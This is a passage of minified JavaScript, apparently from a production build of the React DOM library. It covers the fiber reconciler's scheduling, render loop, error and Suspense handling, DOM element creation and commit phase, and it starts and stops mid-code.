n=e.stateNode;null!==n&&n.delete(t),t=0,t=js(t=Ps(),e,null),null!==(e=As(e,t))&&Ns(e)}.bind(null,n,e);r.has(e)||(r.add(e),e.then(t,t))}))}var Ji="function"==typeof WeakMap?WeakMap:Map;function Zi(e,t,n){(n=Jo(n,null)).tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){bs||(bs=!0,ws=r),Vi(e,t)},n}function Xi(t,n,e){(e=Jo(e,null)).tag=3;var r,o=t.type.getDerivedStateFromError;"function"==typeof o&&(r=n.value,e.payload=function(){return Vi(t,n),o(r)});var a=t.stateNode;return null!==a&&"function"==typeof a.componentDidCatch&&(e.callback=function(){"function"!=typeof o&&(null===Cs?Cs=new Set([this]):Cs.add(this),Vi(t,n));var e=n.stack;this.componentDidCatch(n.value,{componentStack:null!==e?e:""})}),e}var es=Math.ceil,ts=Q.ReactCurrentDispatcher,ns=Q.ReactCurrentOwner,rs=0,os=3,as=4,is=0,ss=null,ls=null,cs=0,us=rs,fs=null,ds=1073741823,ps=1073741823,hs=null,ms=0,ys=!1,gs=0,vs=null,bs=!1,ws=null,Cs=null,Es=!1,_s=null,Os=90,Ss=null,ks=0,xs=null,Ts=0;function Ps(){return 0!=(48&is)?1073741821-(Po()/10|0):0!==Ts?Ts:Ts=1073741821-(Po()/10|0)}function js(e,t,n){if(0==(2&(t=t.mode)))return 1073741823;var r=jo();if(0==(4&t))return 99===r?1073741823:1073741822;if(0!=(16&is))return cs;if(null!==n)e=Io(e,0|n.timeoutMs||5e3,250);else switch(r){case 99:e=1073741823;break;case 98:e=Io(e,150,100);break;case 97:case 96:e=Io(e,5e3,250);break;case 95:e=2;break;default:throw Error(S(326))}return null!==ss&&e===cs&&--e,e}function Ds(e,t){if(50<ks)throw ks=0,xs=null,Error(S(185));var n;null!==(e=As(e,t))&&(n=jo(),1073741823===t?0!=(8&is)&&0==(48&is)?Ls(e):(Ns(e),0===is&&Mo()):Ns(e),0==(4&is)||98!==n&&99!==n||(null===Ss?Ss=new Map([[e,t]]):(void 0===(n=Ss.get(e))||t<n)&&Ss.set(e,t)))}function As(e,t){e.expirationTime<t&&(e.expirationTime=t);var n=e.alternate;null!==n&&n.expirationTime<t&&(n.expirationTime=t);var r=e.return,o=null;if(null===r&&3===e.tag)o=e.stateNode;else for(;null!==r;){if(n=r.alternate,r.childExpirationTime<t&&(r.childExpirationTime=t),null!==n&&n.childExpirationTime<t&&(n.childExpirationTime=t),null===r.return&&3===r.tag){o=r.stateNode;break}r=r.return}return null!==o&&(ss===o&&(Bs(t),us===as&&dl(o,cs)),pl(o,t)),o}function Rs(e){var t=e.lastExpiredTime;if(0!==t)return t;if(!fl(e,t=e.firstPendingTime))return t;var n=e.lastPingedTime;return(e=n>(e=e.nextKnownPendingLevel)?n:e)<=2&&t!==e?0:e}function Ns(e){if(0!==e.lastExpiredTime)e.callbackExpirationTime=1073741823,e.callbackPriority=99,e.callbackNode=No(Ls.bind(null,e));else{var t=Rs(e),n=e.callbackNode;if(0===t)null!==n&&(e.callbackNode=null,e.callbackExpirationTime=0,e.callbackPriority=90);else{var r=Ps(),r=1073741823===t?99:1===t||2===t?95:(r=10*(1073741821-t)-10*(1073741821-r))<=0?99:r<=250?98:r<=5250?97:95;if(null!==n){var o=e.callbackPriority;if(e.callbackExpirationTime===t&&r<=o)return;n!==Eo&&ho(n)}e.callbackExpirationTime=t,e.callbackPriority=r,t=1073741823===t?No(Ls.bind(null,e)):Ro(r,Ms.bind(null,e),{timeout:10*(1073741821-t)-Po()}),e.callbackNode=t}}}function Ms(e,t){if(Ts=0,t)return hl(e,t=Ps()),Ns(e),null;var n=Rs(e);if(0!==n){if(t=e.callbackNode,0!=(48&is))throw Error(S(327));if(Gs(),e===ss&&n===cs||qs(e,n),null!==ls){var r=is;is|=16;for(var o=Vs();;)try{!function(){for(;null!==ls&&!_o();)ls=$s(ls)}();break}catch(t){Ys(e,t)}if(Bo(),is=r,ts.current=o,1===us)throw t=fs,qs(e,n),dl(e,n),Ns(e),t;if(null===ls)switch(o=e.finishedWork=e.current.alternate,e.finishedExpirationTime=n,r=us,ss=null,r){case rs:case 1:throw Error(S(345));case 2:hl(e,2<n?2:n);break;case os:if(dl(e,n),n===(r=e.lastSuspendedTime)&&(e.nextKnownPendingLevel=zs(o)),1073741823===ds&&10<(o=gs+500-Po())){if(ys){var a=e.lastPingedTime;if(0===a||n<=a){e.lastPingedTime=n,qs(e,n);break}}if(0!==(a=Rs(e))&&a!==n)break;if(0!==r&&r!==n){e.lastPingedTime=r;break}e.timeoutHandle=hn(Ws.bind(null,e),o);break}Ws(e);break;case as:if(dl(e,n),n===(r=e.lastSuspendedTime)&&(e.nextKnownPendingLevel=zs(o)),ys&&(0===(o=e.lastPingedTime)||n<=o)){e.lastPingedTime=n,qs(e,n);break}if(0!==(o=Rs(e))&&o!==n)break;if(0!==r&&r!==n){e.lastPingedTime=r;break}if(1073741823!==ps?r=10*(1073741821-ps)-Po():1073741823===ds?r=0:(r=10*(1073741821-ds)-5e3,(r=(o=Po())-r)<0&&(r=0),(n=10*(1073741821-n)-o)<(r=(r<120?120:r<480?480:r<1080?1080:r<1920?1920:r<3e3?3e3:r<4320?4320:1960*es(r/1960))-r)&&(r=n)),10<r){e.timeoutHandle=hn(Ws.bind(null,e),r);break}Ws(e);break;case 5:if(1073741823!==ds&&null!==hs){var a=ds,i=hs;if(10<(r=(r=0|i.busyMinDurationMs)<=0?0:(o=0|i.busyDelayMs,(a=Po()-(10*(1073741821-a)-(0|i.timeoutMs||5e3)))<=o?0:o+r-a))){dl(e,n),e.timeoutHandle=hn(Ws.bind(null,e),r);break}}Ws(e);break;default:throw Error(S(329))}if(Ns(e),e.callbackNode===t)return Ms.bind(null,e)}}return null}function Ls(e){var t=0!==(t=e.lastExpiredTime)?t:1073741823;if(0!=(48&is))throw Error(S(327));if(Gs(),e===ss&&t===cs||qs(e,t),null!==ls){var n=is;is|=16;for(var r=Vs();;)try{!function(){for(;null!==ls;)ls=$s(ls)}();break}catch(t){Ys(e,t)}if(Bo(),is=n,ts.current=r,1===us)throw n=fs,qs(e,t),dl(e,t),Ns(e),n;if(null!==ls)throw Error(S(261));e.finishedWork=e.current.alternate,e.finishedExpirationTime=t,ss=null,Ws(e),Ns(e)}return null}function Is(e,t){var n=is;is|=1;try{return e(t)}finally{0===(is=n)&&Mo()}}function Fs(e,t){var n=is;is&=-2,is|=8;try{return e(t)}finally{0===(is=n)&&Mo()}}function qs(e,t){e.finishedWork=null,e.finishedExpirationTime=0;var n=e.timeoutHandle;if(-1!==n&&(e.timeoutHandle=-1,mn(n)),null!==ls)for(n=ls.return;null!==n;){var r=n;switch(r.tag){case 1:null!=(r=r.type.childContextTypes)&&io();break;case 3:Ea(),Zr(no),Zr(to);break;case 5:Oa(r);break;case 4:Ea();break;case 13:case 19:Zr(Sa);break;case 10:$o(r)}n=n.return}ls=al((ss=e).current,null),cs=t,us=rs,ps=ds=1073741823,hs=fs=null,ms=0,ys=!1}function Ys(e,t){for(;;){try{if(Bo(),Ta.current=ai,Na)for(var n=Da.memoizedState;null!==n;){var r=n.queue;null!==r&&(r.pending=null),n=n.next}if(ja=0,Ra=Aa=Da=null,Na=!1,null===ls||null===ls.return)return us=1,fs=t,ls=null;e:{var o=e,a=ls.return,i=t;if(t=cs,(v=ls).effectTag|=2048,(v.firstEffect=v.lastEffect=null)!==i&&"object"==typeof i&&"function"==typeof i.then){var s,l=i;0==(2&v.mode)&&((s=v.alternate)?(v.updateQueue=s.updateQueue,v.memoizedState=s.memoizedState,v.expirationTime=s.expirationTime):(v.updateQueue=null,v.memoizedState=null));var c,u,f,d=0!=(1&Sa.current),p=a;do{if(f=(f=13===p.tag)?null!==(c=p.memoizedState)?null!==c.dehydrated:void 0!==(u=p.memoizedProps).fallback&&(!0!==u.unstable_avoidThisFallback||!d):f){var h,m,y=p.updateQueue;if(null===y?((h=new Set).add(l),p.updateQueue=h):y.add(l),0==(2&p.mode)){p.effectTag|=64,v.effectTag&=-2981,1===v.tag&&(null===v.alternate?v.tag=17:((m=Jo(1073741823,null)).tag=2,Zo(v,m))),v.expirationTime=1073741823;break e}var g,i=void 0,v=t,b=o.pingCache;null===b?(b=o.pingCache=new Ji,i=new Set,b.set(l,i)):void 0===(i=b.get(l))&&(i=new Set,b.set(l,i)),i.has(v)||(i.add(v),g=Zs.bind(null,o,l,v),l.then(g,g)),p.effectTag|=4096,p.expirationTime=t;break e}}while(null!==(p=p.return));i=Error((me(v.type)||"A React component")+" suspended while rendering, but no fallback UI was specified.\n\nAdd a <Suspense fallback=...> component higher in the tree to provide a loading indicator or placeholder to display."+ye(v))}5!==us&&(us=2),i=Li(i,v),p=a;do{switch(p.tag){case 3:l=i,p.effectTag|=4096,p.expirationTime=t,Xo(p,Zi(p,l,t));break e;case 1:var l=i,w=p.type,C=p.stateNode;if(0==(64&p.effectTag)&&("function"==typeof w.getDerivedStateFromError||null!==C&&"function"==typeof C.componentDidCatch&&(null===Cs||!Cs.has(C)))){p.effectTag|=4096,p.expirationTime=t,Xo(p,Xi(p,l,t));break e}}}while(null!==(p=p.return))}ls=Hs(ls)}catch(e){t=e;continue}break}}function Vs(){var e=ts.current;return ts.current=ai,null===e?ai:e}function Us(e,t){e<ds&&2<e&&(ds=e),null!==t&&e<ps&&2<e&&(ps=e,hs=t)}function Bs(e){ms<e&&(ms=e)}function $s(e){var t=Xs(e.alternate,e,cs);return e.memoizedProps=e.pendingProps,null===t&&(t=Hs(e)),ns.current=null,t}function Hs(e){ls=e;do{var t=ls.alternate;if(e=ls.return,0==(2048&ls.effectTag)){if(t=function(e,t,n){var r=t.pendingProps;switch(t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return null;case 1:return ao(t.type)&&io(),null;case 3:return Ea(),Zr(no),Zr(to),(n=t.stateNode).pendingContext&&(n.context=n.pendingContext,n.pendingContext=null),null!==e&&null!==e.child||!yi(t)||(t.effectTag|=4),null;case 5:Oa(t),n=wa(ba.current);var o=t.type;if(null!==e&&null!=t.stateNode)Fi(e,t,o,r,n),e.ref!==t.ref&&(t.effectTag|=128);else{if(!r){if(null===t.stateNode)throw Error(S(166));return null}if(e=wa(ga.current),yi(t)){var a,i,r=t.stateNode,o=t.type,s=t.memoizedProps;switch(r[bn]=t,r[wn]=s,o){case"iframe":case"object":case"embed":$t("load",r);break;case"video":case"audio":for(e=0;e<Ge.length;e++)$t(Ge[e],r);break;case"source":$t("error",r);break;case"img":case"image":case"link":$t("error",r),$t("load",r);break;case"form":$t("reset",r),$t("submit",r);break;case"details":$t("toggle",r);break;case"input":Ee(r,s),$t("invalid",r),nn(n,"onChange");break;case"select":r._wrapperState={wasMultiple:!!s.multiple},$t("invalid",r),nn(n,"onChange");break;case"textarea":je(r,s),$t("invalid",r),nn(n,"onChange")}for(a in Xt(o,s),e=null,s)s.hasOwnProperty(a)&&(i=s[a],"children"===a?"string"==typeof i?r.textContent!==i&&(e=["children",i]):"number"==typeof i&&r.textContent!==""+i&&(e=["children",""+i]):E.hasOwnProperty(a)&&null!=i&&nn(n,a));switch(o){case"input":be(r),Se(r,s,!0);break;case"textarea":be(r),Ae(r);break;case"select":case"option":break;default:"function"==typeof s.onClick&&(r.onclick=rn)}n=e,null!==(t.updateQueue=n)&&(t.effectTag|=4)}else{switch(a=9===n.nodeType?n:n.ownerDocument,(e=e===tn?Re(o):e)===tn?"script"===o?((e=a.createElement("div")).innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):"string"==typeof r.is?e=a.createElement(o,{is:r.is}):(e=a.createElement(o),"select"===o&&(a=e,r.multiple?a.multiple=!0:r.size&&(a.size=r.size))):e=a.createElementNS(e,o),e[bn]=t,e[wn]=r,Ii(e,t),t.stateNode=e,a=en(o,r),o){case"iframe":case"object":case"embed":$t("load",e),i=r;break;case"video":case"audio":for(i=0;i<Ge.length;i++)$t(Ge[i],e);i=r;break;case"source":$t("error",e),i=r;break;case"img":case"image":case"link":$t("error",e),$t("load",e),i=r;break;case"form":$t("reset",e),$t("submit",e),i=r;break;case"details":$t("toggle",e),i=r;break;case"input":Ee(e,r),i=Ce(e,r),$t("invalid",e),nn(n,"onChange");break;case"option":i=xe(e,r);break;case"select":e._wrapperState={wasMultiple:!!r.multiple},i=g({},r,{value:void 0}),$t("invalid",e),nn(n,"onChange");break;case"textarea":je(e,r),i=Pe(e,r),$t("invalid",e),nn(n,"onChange");break;default:i=r}Xt(o,i);var l,c=i;for(s in c)c.hasOwnProperty(s)&&(l=c[s],"style"===s?Jt(e,l):"dangerouslySetInnerHTML"===s?null!=(l=l?l.__html:void 0)&&Ie(e,l):"children"===s?"string"==typeof l?"textarea"===o&&""===l||Fe(e,l):"number"==typeof l&&Fe(e,""+l):"suppressContentEditableWarning"!==s&&"suppressHydrationWarning"!==s&&"autoFocus"!==s&&(E.hasOwnProperty(s)?null!=l&&nn(n,s):null!=l&&K(e,s,l,a)));switch(o){case"input":be(e),Se(e,r,!1);break;case"textarea":be(e),Ae(e);break;case"option":null!=r.value&&e.setAttribute("value",""+ge(r.value));break;case"select":e.multiple=!!r.multiple,null!=(n=r.value)?Te(e,!!r.multiple,n,!1):null!=r.defaultValue&&Te(e,!!r.multiple,r.defaultValue,!0);break;default:"function"==typeof i.onClick&&(e.onclick=rn)}dn(o,r)&&(t.effectTag|=4)}null!==t.ref&&(t.effectTag|=128)}return null;case 6:if(e&&null!=t.stateNode)qi(0,t,e.memoizedProps,r);else{if("string"!=typeof r&&null===t.stateNode)throw Error(S(166));n=wa(ba.current),wa(ga.current),yi(t)?(n=t.stateNode,r=t.memoizedProps,n[bn]=t,n.nodeValue!==r&&(t.effectTag|=4)):((n=(9===n.nodeType?n:n.ownerDocument).createTextNode(r))[bn]=t).stateNode=n}return null;case 13:return Zr(Sa),r=t.memoizedState,0!=(64&t.effectTag)?(t.expirationTime=n,t):(n=null!==r,r=!1,null===e?void 0!==t.memoizedProps.fallback&&yi(t):(r=null!==(o=e.memoizedState),n||null===o||null!==(o=e.child.sibling)&&(null!==(s=t.firstEffect)?(t.firstEffect=o).nextEffect=s:(t.firstEffect=t.lastEffect=o).nextEffect=null,o.effectTag=8)),n&&!r&&0!=(2&t.mode)&&(null===e&&!0!==t.memoizedProps.unstable_avoidThisFallback||0!=(1&Sa.current)?us===rs&&(us=os):(us!==rs&&us!==os||(us=as),0!==ms&&null!==ss&&(dl(ss,cs),pl(ss,ms)))),(n||r)&&(t.effectTag|=4),null);case 4:return Ea(),null;case 10:return $o(t),null;case 17:return ao(t.type)&&io(),null;case 19:if(Zr(Sa),null===(r=t.memoizedState))return null;if(o=0!=(64&t.effectTag),null===(s=r.rendering)){if(o)Mi(r,!1);else if(us!==rs||null!==e&&0!=(64&e.effectTag))for(s=t.child;null!==s;){if(null!==(e=ka(s))){for(t.effectTag|=64,Mi(r,!1),null!==(o=e.updateQueue)&&(t.updateQueue=o,t.effectTag|=4),null===r.lastEffect&&(t.firstEffect=null),t.lastEffect=r.lastEffect,r=t.child;null!==r;)s=n,(o=r).effectTag&=2,o.nextEffect=null,o.firstEffect=null,(o.lastEffect=null)===(e=o.alternate)?(o.childExpirationTime=0,o.expirationTime=s,o.child=null,o.memoizedProps=null,o.memoizedState=null,o.updateQueue=null,o.dependencies=null):(o.childExpirationTime=e.childExpirationTime,o.expirationTime=e.expirationTime,o.child=e.child,o.memoizedProps=e.memoizedProps,o.memoizedState=e.memoizedState,o.updateQueue=e.updateQueue,s=e.dependencies,o.dependencies=null===s?null:{expirationTime:s.expirationTime,firstContext:s.firstContext,responders:s.responders}),r=r.sibling;return Xr(Sa,1&Sa.current|2),t.child}s=s.sibling}}else{if(!o)if(null!==(e=ka(s))){if(t.effectTag|=64,o=!0,null!==(n=e.updateQueue)&&(t.updateQueue=n,t.effectTag|=4),Mi(r,!0),null===r.tail&&"hidden"===r.tailMode&&!s.alternate)return null!==(t=t.lastEffect=r.lastEffect)&&(t.nextEffect=null),null}else 2*Po()-r.renderingStartTime>r.tailExpiration&&1<n&&(t.effectTag|=64,Mi(r,!(o=!0)),t.expirationTime=t.childExpirationTime=n-1);r.isBackwards?(s.sibling=t.child,t.child=s):(null!==(n=r.last)?n.sibling=s:t.child=s,r.last=s)}return null!==r.tail?(0===r.tailExpiration&&(r.tailExpiration=Po()+500),n=r.tail,r.rendering=n,r.tail=n.sibling,r.lastEffect=t.lastEffect,r.renderingStartTime=Po(),n.sibling=null,t=Sa.current,Xr(Sa,o?1&t|2:1&t),n):null}throw Error(S(156,t.tag))}(t,ls,cs),1===cs||1!==ls.childExpirationTime){for(var n=0,r=ls.child;null!==r;){var o=r.expirationTime,a=r.childExpirationTime;(n=n<o?o:n)<a&&(n=a),r=r.sibling}ls.childExpirationTime=n}if(null!==t)return t;null!==e&&0==(2048&e.effectTag)&&(null===e.firstEffect&&(e.firstEffect=ls.firstEffect),null!==ls.lastEffect&&(null!==e.lastEffect&&(e.lastEffect.nextEffect=ls.firstEffect),e.lastEffect=ls.lastEffect),1<ls.effectTag&&(null!==e.lastEffect?e.lastEffect.nextEffect=ls:e.firstEffect=ls,e.lastEffect=ls))}else{if(null!==(t=function(e){switch(e.tag){case 1:ao(e.type)&&io();var t=e.effectTag;return 4096&t?(e.effectTag=-4097&t|64,e):null;case 3:if(Ea(),Zr(no),Zr(to),0!=(64&(t=e.effectTag)))throw Error(S(285));return e.effectTag=-4097&t|64,e;case 5:return Oa(e),null;case 13:return Zr(Sa),4096&(t=e.effectTag)?(e.effectTag=-4097&t|64,e):null;case 19:return Zr(Sa),null;case 4:return Ea(),null;case 10:return $o(e),null;default:return null}}(ls)))return t.effectTag&=2047,t;null!==e&&(e.firstEffect=e.lastEffect=null,e.effectTag|=2048)}if(null!==(t=ls.sibling))return t}while(null!==(ls=e));return us===rs&&(us=5),null}function zs(e){var t=e.expirationTime;return t>(e=e.childExpirationTime)?t:e}function Ws(e){var t=jo();return Ao(99,function(e,t){for(;Gs(),null!==_s;);if(0!=(48&is))throw Error(S(327));var n=e.finishedWork,r=e.finishedExpirationTime;if(null===n)return null;if(e.finishedWork=null,e.finishedExpirationTime=0,n===e.current)throw Error(S(177));e.callbackNode=null,e.callbackExpirationTime=0,e.callbackPriority=90,e.nextKnownPendingLevel=0;var o,a=zs(n);if(e.firstPendingTime=a,r<=e.lastSuspendedTime?e.firstSuspendedTime=e.lastSuspendedTime=e.nextKnownPendingLevel=0:r<=e.firstSuspendedTime&&(e.firstSuspendedTime=r-1),r<=e.lastPingedTime&&(e.lastPingedTime=0),r<=e.lastExpiredTime&&(e.lastExpiredTime=0),e===ss&&(ls=ss=null,cs=0),a=1<n.effectTag?null!==n.lastEffect?(n.lastEffect.nextEffect=n,n.firstEffect):n:n.firstEffect,null!==a){var i=is;is|=32,ns.current=null,un=Bt;var s=ln();if(cn(s)){if("selectionStart"in s)var l={start:s.selectionStart,end:s.selectionEnd};else e:{var c=(l=(l=s.ownerDocument)&&l.defaultView||window).getSelection&&l.getSelection();if(c&&0!==c.rangeCount){l=c.anchorNode;var u=c.anchorOffset,f=c.focusNode;c=c.focusOffset;try{l.nodeType,f.nodeType}catch(e){l=null;break e}var d=0,p=-1,h=-1,m=0,y=0,g=s,v=null;t:for(;;){for(;g!==l||0!==u&&3!==g.nodeType||(p=d+u),g!==f||0!==c&&3!==g.nodeType||(h=d+c),3===g.nodeType&&(d+=g.nodeValue.length),null!==(o=g.firstChild);)v=g,g=o;for(;;){if(g===s)break t;if(v===l&&++m===u&&(p=d),v===f&&++y===c&&(h=d),null!==(o=g.nextSibling))break;v=(g=v).parentNode}g=o}l=-1===p||-1===h?null:{start:p,end:h}}else l=null}l=l||{start:0,end:0}}else l=null;Bt=!(fn={activeElementDetached:null,focusedElem:s,selectionRange:l}),vs=a;do{try{!function(){for(;null!==vs;){var e=vs.effectTag;0!=(256&e)&&function(e,t){switch(t.tag){case 0:case 11:case 15:case 22:return;case 1:var n,r;return 256&t.effectTag&&null!==e&&(n=e.memoizedProps,r=e.memoizedState,t=(e=t.stateNode).getSnapshotBeforeUpdate(t.elementType===t.type?n:Fo(t.type,n),r),e.__reactInternalSnapshotBeforeUpdate=t);case 3:case 5:case 6:case 4:case 17:return}throw Error(S(163))}(vs.alternate,vs),0==(512&e)||Es||(Es=!0,Ro(97,function(){return Gs(),null})),vs=vs.nextEffect}}()}catch(e){if(null===vs)throw Error(S(330));Js(vs,e),vs=vs.nextEffect}}while(null!==vs);vs=a;do{try{for(s=e,l=t;null!==vs;){var b,w,C=vs.effectTag;switch(16&C&&Fe(vs.stateNode,""),128&C&&(null===(b=vs.alternate)||null!==(w=b.ref)&&("function"==typeof w?w(null):w.current=null)),1038&C){case 2:Wi(vs),vs.effectTag&=-3;break;case 6:Wi(vs),vs.effectTag&=-3,Qi(vs.alternate,vs);break;case 1024:vs.effectTag&=-1025;break;case 1028:vs.effectTag&=-1025,Qi(vs.alternate,vs);break;case 4:Qi(vs.alternate,vs);break;case 8:Gi(s,u=vs,l),function e(t){var n=t.alternate;t.return=null,t.child=null,t.memoizedState=null,t.updateQueue=null,t.dependencies=null,t.alternate=null,t.firstEffect=null,t.lastEffect=null,t.pendingProps=null,t.memoizedProps=null,(t.stateNode=null)!==n&&e(n)}(u)}vs=vs.nextEffect}}catch(e){if(null===vs)throw Error(S(330));Js(vs,e),vs=vs.nextEffect}}while(null!==vs);if(w=fn,b=ln(),C=w.focusedElem,l=w.selectionRange,b!==C&&C&&C.ownerDocument&&function e(t,n){return!(!t||!n)&&(t===n||(!t||3!==t.nodeType)&&(n&&3===n.nodeType?e(t,n.parentNode):"contains"in t?t.contains(n):!!t.compareDocumentPosition&&!!(16&t.compareDocumentPosition(n))))}(C.ownerDocument.documentElement,C)){null!==l&&cn(C)&&(b=l.start,void 0===(w=l.end)&&(w=b),"selectionStart"in C?(C.selectionStart=b,C.selectionEnd=Math.min(w,C.value.length)):(w=(b=C.ownerDocument||document)&&b.defaultView||window).getSelection&&(w=w.getSelection(),u=C.textContent.length,s=Math.min(l.start,u),l=void 0===l.end?s:Math.min(l.end,u),!w.extend&&l<s&&(u=l,l=s,s=u),u=sn(C,s),f=sn(C,l),u&&f&&(1!==w.rangeCount||w.anchorNode!==u.node||w.anchorOffset!==u.offset||w.focusNode!==f.node||w.focusOffset!==f.offset)&&((b=b.createRange()).setStart(u.node,u.offset),w.removeAllRanges(),l<s?(w.addRange(b),w.extend(f.node,f.offset)):(b.setEnd(f.node,f.offset),w.addRange(b))))),b=[];for(w=C;w=w.parentNode;)1===w.nodeType&&b.push({element:w,left:w.scrollLeft,top:w.scrollTop});for("function"==typeof C.focus&&C.focus(),C=0;C<b.length;C++)(w=b[C]).element.scrollLeft=w.left,w.element.scrollTop=w.top}Bt=!!un,fn=un=null,e.current=n,vs=a;do{try{for(C=e;null!==vs;){var E,_,O=vs.effectTag;36&O&&function(e,t,n){switch(n.tag){case 0:case 11:case 15:case 22:return $i(3,n);case 1:var r;return e=n.stateNode,4&n.effectTag&&(null===t?e.componentDidMount():(r=n.elementType===n.type?t.memoizedProps:Fo(n.type,t.memoizedProps),e.componentDidUpdate(r,t.memoizedState,e.__reactInternalSnapshotBeforeUpdate))),null!==(t=n.updateQueue)&&ta(0,t,e);case 3:if(null!==(t=n.updateQueue)){if((e=null)!==n.child)switch(n.child.tag){case 5:case 1:e=n.child.stateNode}ta(0,t,e)}return;case 5:return e=n.stateNode,null===t&&4&n.effectTag&&dn(n.type,n.memoizedProps)&&e.focus();case 6:case 4:case 12:return;case 13:return null!==n.memoizedState||null!==(n=n.alternate)&&(null===(n=n.memoizedState)||null!==(n=n.dehydrated)&&Rt(n));case 19:case 17:case 20:case 21:return}throw Error(S(163))}(C,vs.alternate,vs),128&O&&(b=void 0,null!==(E=vs.ref)&&(_=vs.stateNode,vs.tag,b=_,"function"==typeof E?E(b):E.current=b)),vs=vs.nextEffect}}catch(e){if(null===vs)throw Error(S(330));Js(vs,e),vs=vs.nextEffect}}while(null!==vs);vs=null,Oo(),is=i}else e.current=n;if(Es)Es=!1,_s=e,Os=t;else for(vs=a;null!==vs;)t=vs.nextEffect,vs.nextEffect=null,vs=t;if(0===(t=e.firstPendingTime)&&(Cs=null),1073741823===t?e===xs?ks++:(ks=0,xs=e):ks=0,"function"==typeof el&&el(n.stateNode,r),Ns(e),bs)throw bs=!1,e=ws,ws=null,e;return 0!=(8&is)||Mo(),null}.bind(null,e,t)),null}function Gs(){if(90!==Os){var e=97<Os?97:Os;return Os=90,Ao(e,Qs)}}function Qs(){if(null===_s)return!1;var e=_s;if(_s=null,0!=(48&is))throw Error(S(331));var t=is;for(is|=32,e=e.current.firstEffect;null!==e;){try{var n=e;if(0!=(512&n.effectTag))switch(n.tag){case 0:case 11:case 15:case 22:Bi(5,n),$i(5,n)}}catch(t){if(null===e)throw Error(S(330));Js(e,t)}n=e.nextEffect,e.nextEffect=null,e=n}return is=t,Mo(),!0}function Ks(e,t,n){Zo(e,t=Zi(e,t=Li(n,t),1073741823)),null!==(e=As(e,1073741823))&&Ns(e)}function Js(e,t){if(3===e.tag)Ks(e,e,t);else for(var n=e.return;null!==n;){if(3===n.tag){Ks(n,e,t);break}if(1===n.tag){var r=n.stateNode;if("function"==typeof n.type.getDerivedStateFromError||"function"==typeof r.componentDidCatch&&(null===Cs||!Cs.has(r))){Zo(n,e=Xi(n,e=Li(t,e),1073741823)),null!==(n=As(n,1073741823))&&Ns(n);break}}n=n.return}}function Zs(e,t,n){var r=e.pingCache;null!==r&&r.delete(t),ss===e&&cs===n?us===as||us===os&&1073741823===ds&&Po()-gs<500?qs(e,cs):ys=!0:fl(e,n)&&(0!==(t=e.lastPingedTime)&&t<n||(e.lastPingedTime=n,Ns(e)))}var Xs=function(e,t,n){var r,o,a=t.expirationTime;if(null!==e){var i=t.pendingProps;if(e.memoizedProps!==i||no.current)bi=!0;else{if(a<n){switch(bi=!1,t.tag){case 3:Ti(t),gi();break;case 5:if(_a(t),4&t.mode&&1!==n&&i.hidden)return t.expirationTime=t.childExpirationTime=1,null;break;case 1:ao(t.type)&&co(t);break;case 4:Ca(t,t.stateNode.containerInfo);break;case 10:a=t.memoizedProps.value,i=t.type._context,Xr(qo,i._currentValue),i._currentValue=a;break;case 13:if(null!==t.memoizedState)return 0!==(a=t.child.childExpirationTime)&&n<=a?ji(e,t,n):(Xr(Sa,1&Sa.current),null!==(t=Ni(e,t,n))?t.sibling:null);Xr(Sa,1&Sa.current);break;case 19:if(a=t.childExpirationTime>=n,0!=(64&e.effectTag)){if(a)return Ri(e,t,n);t.effectTag|=64}if(null!==(i=t.memoizedState)&&(i.rendering=null,i.tail=null),Xr(Sa,Sa.current),!a)return null}return Ni(e,t,n)}bi=!1}}else bi=!1;switch(t.expirationTime=0,t.tag){case 2:a=t.type;return null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),e=t.pendingProps,i=oo(t,to.current),zo(t,n),i=Ia(null,t,a,e,i,n),t.effectTag|=1,t="object"==typeof i&&null!==i&&"function"==typeof i.render&&void 0===i.$$typeof?(t.tag=1,t.memoizedState=null,t.updateQueue=null,ao(a)?(s=!0,co(t)):s=!1,t.memoizedState=null!==i.state&&void 0!==i.state?i.state:null,Qo(t),"function"==typeof(u=a.getDerivedStateFromProps)&&oa(t,0,u,e),i.updater=aa,ca((t.stateNode=i)._reactInternalFiber=t,a,e,n),xi(null,t,a,!0,s,n)):(t.tag=0,wi(null,t,i,n),t.child);case 16:e:{if(i=t.elementType,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),e=t.pendingProps,-1===(r=i)._status&&(r._status=0,o=(o=r._ctor)(),(r._result=o).then(function(e){0===r._status&&(e=e.default,r._status=1,r._result=e)},function(e){0===r._status&&(r._status=2,r._result=e)})),1!==i._status)throw i._result;switch(i=i._result,t.type=i,s=t.tag=function(e){if("function"==typeof e)return ol(e)?1:0;if(null!=e){if((e=e.$$typeof)===se)return 11;if(e===ue)return 14}return 2}(i),e=Fo(i,e),s){case 0:t=Si(null,t,i,e,n);break e;case 1:t=ki(null,t,i,e,n);break e;case 11:t=Ci(null,t,i,e,n);break e;case 14:t=Ei(null,t,i,Fo(i.type,e),a,n);break e}throw Error(S(306,i,""))}return t;case 0:return a=t.type,i=t.pendingProps,Si(e,t,a,i=t.elementType===a?i:Fo(a,i),n);case 1:return a=t.type,i=t.pendingProps,ki(e,t,a,i=t.elementType===a?i:Fo(a,i),n);case 3:if(Ti(t),a=t.updateQueue,null===e||null===a)throw Error(S(282));if(a=t.pendingProps,i=null!==(i=t.memoizedState)?i.element:null,Ko(e,t),ea(t,a,null,n),(a=t.memoizedState.element)===i)gi(),t=Ni(e,t,n);else{if((i=t.stateNode.hydrate)&&(ui=yn(t.stateNode.containerInfo.firstChild),ci=t,i=fi=!0),i)for(n=ma(t,null,a,n),t.child=n;n;)n.effectTag=-3&n.effectTag|1024,n=n.sibling;else wi(e,t,a,n),gi();t=t.child}return t;case 5:return _a(t),null===e&&hi(t),a=t.type,i=t.pendingProps,s=null!==e?e.memoizedProps:null,u=i.children,pn(a,i)?u=null:null!==s&&pn(a,s)&&(t.effectTag|=16),Oi(e,t),t=4&t.mode&&1!==n&&i.hidden?(t.expirationTime=t.childExpirationTime=1,null):(wi(e,t,u,n),t.child);case 6:return null===e&&hi(t),null;case 13:return ji(e,t,n);case 4:return Ca(t,t.stateNode.containerInfo),a=t.pendingProps,null===e?t.child=ha(t,null,a,n):wi(e,t,a,n),t.child;case 11:return a=t.type,i=t.pendingProps,Ci(e,t,a,i=t.elementType===a?i:Fo(a,i),n);case 7:return wi(e,t,t.pendingProps,n),t.child;case 8:case 12:return 